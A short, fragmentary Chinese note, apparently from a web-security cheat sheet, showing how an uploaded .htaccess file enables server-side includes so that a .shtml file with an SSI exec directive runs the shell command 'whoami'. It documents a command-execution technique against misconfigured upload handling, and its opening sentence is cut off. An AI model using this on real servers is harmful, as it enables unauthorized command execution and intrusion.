 htaccess的使用
SHTML是使用SSI（Server Side Include）的html
器端包含”，是一种类似于ASP的基于服务器的网页制作
.htaccess
AddType text/html .shtml
AddHandler server-parsed .shtml
Options Includes
1.shtml
<pre>
<!--#exec cmd="whoami" -->
</pre>